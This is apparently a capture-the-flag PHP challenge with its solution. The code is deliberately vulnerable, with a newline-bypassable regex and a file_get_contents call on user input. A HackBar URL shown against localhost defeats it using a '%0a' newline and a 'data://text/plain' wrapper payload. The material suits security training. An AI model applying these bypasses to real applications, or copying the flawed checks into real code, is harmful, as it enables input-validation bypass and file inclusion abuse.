 <?php
highlight_file(__FILE__);
if (!preg_match('/http|https/i', $_GET['file'])) {
    if (preg_match('/^aqua_is_cute$/', $_GET['debu']) && $_GET['debu'] !== 'aqua_is_cute') {
        $file = $_GET["file"];
        echo "Neeeeee! Good Job!<br>";
    }
}
else
    die('fxck you! What do you want to do ?!');
if (file_get_contents($file) !== 'debu_debu_aqua')
    die("Aqua is the cutest five-year-old child in the world! Isn't it ?<br>");
else
    echo "Yeeeeaaaahhhh! You Got it!!!!";
Neeeeee! Good Job!
Yeeeeaaaahhhh! You Got it!!!!
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New HackBar
Encryption Encoding SQL XSS Other
Load URL
http://localhost/test.php?debu=aqua_is_cute%0a&file=data://text/plain,debu_debu_aqua
Split URL
Execute
Post data Referer User Agent Cookies Clear All